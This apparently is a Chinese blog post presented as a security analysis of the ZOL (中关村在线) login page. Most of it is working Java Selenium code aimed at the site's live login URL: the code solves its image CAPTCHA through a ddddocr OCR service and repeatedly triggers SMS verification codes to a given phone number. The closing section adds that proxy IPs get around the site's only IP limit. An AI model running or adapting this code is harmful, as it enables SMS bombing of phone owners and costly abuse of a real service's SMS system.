【中关村在线-注册/登录安全分析报告】
前言
由于网站注册入口容易被黑客攻击,存在如下安全问题:
- 暴力破解密码,造成用户信息泄露
- 短信盗刷的安全问题,影响业务及导致用户投诉
- 带来经济损失,尤其是后付费客户,风险巨大,造成亏损无底洞

所以大部分网站及App 都采取图形验证码或滑动验证码等交互解决方案, 但在机器学习能力提高的当下,连百度这样的大厂都遭受攻击导致点名批评, 图形验证及交互验证方式的安全性到底如何? 请看具体分析
一、 中关村在线PC 注册入口
简介:中关村在线(ZOL)创立于1999年,深耕科技垂直领域23年,致力于新消费势力生活科技商品第一导购平台 ,专业高质量内容的提供者。以用户第一为导向,帮用户买好产品,帮客户卖好产品为使命利用专业领先内容,帮助用户更好、更快的选购产品, 通过产品解析、产品点评、问答口碑、对接电商,简化路径、产品评测完善+ 种草导购推荐等环节,让用户全面了解每一款产品性能,帮助用户更精准、更快捷的选购科技产品。

二丶 安全分析:
采用传统的图形验证码方式,具体为4个数字英文,ocr 识别率在 95% 以上。
测试方法:
采用模拟器+OCR识别
1. 模拟器交互
private static String INDEX_URL = "https://service.zol.com.cn/user/login.php?backurl=https%3A%2F%2Fwww.zol.com.cn%2F";
@Override
public RetEntity send(WebDriver driver, String areaCode, String phone) {
RetEntity retEntity = new RetEntity();
try {
driver.get(INDEX_URL);
// 1 输入手机号
WebElement phoneElemet = ChromeDriverManager.waitElement(driver, By.id("J_LoginPhone"), 1);
phoneElemet.sendKeys(phone);
// 2 获取图形验证码
Thread.sleep(1 * 1000);
String imgCode = null, imgUrl;
byte[] imgByte = null;
WebElement imgElement;
for (int i = 0; i < 5; i++) {
imgElement = driver.findElement(By.id("quickimgverifycode"));
imgElement.click();
Thread.sleep(1000);
imgUrl = imgElement.getAttribute("src");
imgByte = (imgUrl != null) ? GetImage.callJsByUrl(driver, imgUrl) : null;
int len = (imgByte != null) ? imgByte.length : 0;
imgCode = (len > 0) ? ddddOcr.getImgCode(imgByte) : null;
boolean rcode = (imgCode != null && imgCode.length() >= 4) ? DigitFormat.isRcode(imgCode) : false;
if (!rcode) {
System.out.println("imgCode=" + imgCode + "->rcode=" + rcode);
continue;
}
// 3 输入识别出来的图形验证码
WebElement codeInputElement = driver.findElement(By.id("phoneloginpicverifycode"));
codeInputElement.clear();
codeInputElement.sendKeys(imgCode);
// 4 获取验证码
WebElement sendElement = driver.findElement(By.id("get-anicode"));
sendElement.click();
WebElement noticeElement = ChromeDriverManager.waitElement(driver, By.id("noticeTip"), 20);
String errInfo = (noticeElement != null) ? noticeElement.getText() : null;
if (errInfo != null) {
if (errInfo.contains("操作过于频繁")) {
retEntity.setMsg(errInfo);
return retEntity;
}
System.out.println("imgCode=" + imgCode + "->errInfo=" + errInfo);
continue;
}
break;
}
Thread.sleep(1500);
WebElement sendElement = driver.findElement(By.id("get-anicode"));
String gtInfo = sendElement.getText();
retEntity.setMsg("[imgCode:" + imgCode + "]->" + gtInfo);
if (gtInfo != null && gtInfo.contains("动态密码已发送")) {
retEntity.setRet(0);
ddddOcr.saveFile("Zol", imgCode, imgByte);
return retEntity;
} else {
System.out.println("gtInfo=" + gtInfo);
ddddOcr.saveFile("Zol/err/", imgCode, imgByte);
}
return retEntity;
} catch (Exception e) {
System.out.println("phone=" + phone + ",e=" + e.toString());
for (StackTraceElement ele : e.getStackTrace()) {
System.out.println(ele.toString());
}
return null;
} finally {
if (driver != null)
driver.manage().deleteAllCookies();
}
}
2. 获取图形验证码
public static byte[] callJsById(WebDriver driver, String id) {
return callJsById(driver, id, null);
}
public static byte[] callJsById(WebDriver driver, String id, StringBuffer base64) {
String js = "let c = document.createElement('canvas');let ctx = c.getContext('2d');";
js += "let img = document.getElementById('" + id + "'); /*找到图片*/ ";
js += "c.height=img.naturalHeight;c.width=img.naturalWidth;";
js += "ctx.drawImage(img, 0, 0,img.naturalWidth, img.naturalHeight);";
js += "let base64String = c.toDataURL();return base64String;";
String src = ((JavascriptExecutor) driver).executeScript(js).toString();
String base64Str = src.substring(src.indexOf(",") + 1);
if (base64 != null) {
base64.append(base64Str);
}
byte[] vBytes = (base64Str != null) ? imgStrToByte(base64Str) : null;
return vBytes;
}
3.图形验证码识别(Ddddocr)
public String getImgCode(byte[] bigImage) {
try {
if (ddddUrl == null) {
System.out.println("ddddUrl=" + ddddUrl);
return null;
}
long time = (new Date()).getTime();
HttpURLConnection con = null;
String boundary = "----------" + String.valueOf(time);
String boundarybytesString = "\r\n--" + boundary + "\r\n";
OutputStream out = null;
URL u = new URL(ddddUrl);
con = (HttpURLConnection) u.openConnection();
con.setRequestMethod("POST");
con.setConnectTimeout(10000);
con.setReadTimeout(10000);
con.setDoOutput(true);
con.setDoInput(true);
con.setUseCaches(true);
con.setRequestProperty("Content-Type", "multipart/form-data; boundary=" + boundary);
out = con.getOutputStream();
if (bigImage != null && bigImage.length > 0) {
out.write(boundarybytesString.getBytes("UTF-8"));
String paramString = "Content-Disposition: form-data; name=\"image\"; filename=\"" + "bigNxt.gif" + "\"\r\n";
paramString += "Content-Type: application/octet-stream\r\n\r\n";
out.write(paramString.getBytes("UTF-8"));
out.write(bigImage);
}
String tailer = "\r\n--" + boundary + "--\r\n";
out.write(tailer.getBytes("UTF-8"));
out.flush();
out.close();
StringBuffer buffer = new StringBuffer();
BufferedReader br = new BufferedReader(new InputStreamReader(con.getInputStream(), "UTF-8"));
String temp;
while ((temp = br.readLine()) != null) {
buffer.append(temp);
}
String ret = buffer.toString();
if (ret.length() < 1) {
System.out.println("ddddUrl=" + ddddUrl + " ret=" + buffer.toString());
}
return buffer.toString();
} catch (Throwable e) {
logger.error("ddddUrl=" + ddddUrl + ",e=" + e.toString());
return null;
}
}
public void saveFile(String factory, String imgCode, byte[] imgByte) {
try {
String basePath = ConstTable.codePath + factory + "/";
File ocrFile = new File(basePath + imgCode + ".png");
FileUtils.writeByteArrayToFile(ocrFile, imgByte);
} catch (Exception e) {
logger.error("saveFile() " + e.toString());
}
}
4. 图形OCR识别结果:

5. 测试返回结果:

三 丶测试报告 :

四丶结语
中关村在线(ZOL)创立于1999年,深耕科技垂直领域23年,致力于新消费势力生活科技商品第一导购平台 ,专业高质量内容的提供者。以用户第一为导向,帮用户买好产品,帮客户卖好产品为使命利用专业领先内容,帮助用户更好、更快的选购产品, 通过产品解析、产品点评、问答口碑、对接电商,简化路径、产品评测完善+ 种草导购推荐等环节,让用户全面了解每一款产品性能,帮助用户更精准、更快捷的选购科技产品。作为老牌的资深电脑硬件媒体, 技术实力也应该不错,但采用的还是老一代的图形验证码已经落伍了,测试结果就是有ip限制,ip限制的优点是实现简单有效,优点是可以拦截同一个ip的攻击,但负作用也很明显,比如移动网关同一个ip后面会有很多手机用户,存在误拦截的隐患, 并且只要用代理IP就可以绕过这个规则限制, 随便你怎么攻击都可以,这也有点太开放了, 短信验证码难道不要钱吗 ? 这对黑客来说肯定是好消息, 弄个简单的脚本就可以搞定, 一旦被国际黑客发起攻击,将会对老百姓形成骚扰,影响声誉。
很多人在短信服务刚开始建设的阶段,可能不会在安全方面考虑太多,理由有很多。
比如:“ 需求这么赶,当然是先实现功能啊 ”,“ 业务量很小啦,系统就这么点人用,不怕的 ” , “ 我们怎么会被盯上呢,不可能的 ”等等。有一些理由虽然有道理,但是该来的总是会来的。前期欠下来的债,总是要还的。越早还,问题就越小,损失就越低。
所以大家在安全方面还是要重视。(血淋淋的栗子!)#安全短信#
戳这里→康康你手机号在过多少网站注册过!!!
谷歌图形验证码在AI 面前已经形同虚设,所以谷歌宣布退出验证码服务, 那么当所有的图形验证码都被破解时,大家又该如何做好防御呢?
>>相关阅读
《腾讯防水墙滑动拼图验证码》
《百度旋转图片验证码》
《网易易盾滑动拼图验证码》
《顶象区域面积点选验证码》
《顶象滑动拼图验证码》
《极验滑动拼图验证码》
《使用深度学习来破解 captcha 验证码》
《验证码终结者-基于CNN+BLSTM+CTC的训练部署套件》
